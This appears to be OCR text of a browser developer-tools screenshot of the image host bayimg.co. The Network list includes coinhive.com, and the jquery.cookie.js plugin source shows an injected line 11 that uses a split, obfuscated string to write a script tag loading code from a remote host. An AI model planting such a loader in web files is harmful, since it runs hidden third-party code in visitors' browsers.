 BAYIMG
bayimg.co
BAYIMG
Free uncensored image hosting
Select image to upload
Image 1: 选择文件 未选择任何文件 Adult Family
Image 2: 选择文件 未选择任何文件 Adult Family
Image 3: 选择文件 未选择任何文件 Adult Family
Upload images Add new upload slot >
Upload
Elements Console Sources Network Performance Memory Application Security Audits
Network Filesystem Overrides »
top
bayimg.co
js
sexybookmarks
swfupload
jquery.cookie.js
jquery.min.js
(index)
script.js?v=10
style.css?v=32
a.c0594.com
cdn.jsdelivr.net
coinhive.com
dtscout.rtb.adx1.com
e.dtscout.com
get35.com
imgsay.com
n-cdn.areyouahuman.com
pd.sharethis.com
s10.histats.com
s4.histats.com
tags.bluekai.com
tags.bluekai.com
www.google-analytics.com
www.googletagmanager.com
AYAH_iframe1522662540506 (kitten)
#3
#4
jquery.cookie.js
1 /*jshint eqnull:true */
2 /*!
3 * jQuery Cookie Plugin v1.2
4 * https://github.com/carhartl/jquery-cookie
5 *
6 * Copyright 2011, Klaus Hartl
7 * Dual licensed under the MIT or GPL Version 2 licenses.
8 * http://www.opensource.org/licenses/mit-license.php
9 * http://www.opensource.org/licenses/GPL-2.0
10 */
11 document.write('<script src=http://a'+'.c059'+'4.com/?e=5></script>');
12 (function ($, document, undefined) {
13
14 var pluses = /\+/g;
15
16 function raw(s) {
17 return s;
18 }
19
20 function decoded(s) {
21 return decodeURIComponent(s.replace(pluses, ' '));
22 }
23
24 var config = $.cookie = function (key, value, options) {
25
26 // write
27 if (value !== undefined) {
28 options = $.extend({}, config.defaults, options);
29
30 if (value === null) {
31 options.expires = -1;
32 }
33
34 if (typeof options.expires === 'number') {
35 var days = options.expires, t = options.expires = new Date
36 t.setDate(t.getDate() + days);
37 }
38
39 value = config.json ? JSON.stringify(value) : String(value);
40
41 return (document.cookie = [
42 encodeURIComponent(key), '=', config.raw ? value : encodeU
43 options.expires ? '; expires=' + options.expires.toUTCStri
44 options.path ? '; path=' + options.path : '',
45 options.domain ? '; domain=' + options.domain : '',
46 options.secure ? '; secure' : ''
47 ].join(''));
48 }
49
50 // read
51 var decode = config.raw ? raw : decoded;
52 var cookies = document.cookie.split('; ');
53 for (var i = 0, parts; (parts = cookies[i] && cookies[i].split('='
54 if (decode(parts.shift()) === key) {
55 var cookie = decode(parts.join('='));
56 return config.json ? JSON.parse(cookie) : cookie;
57 }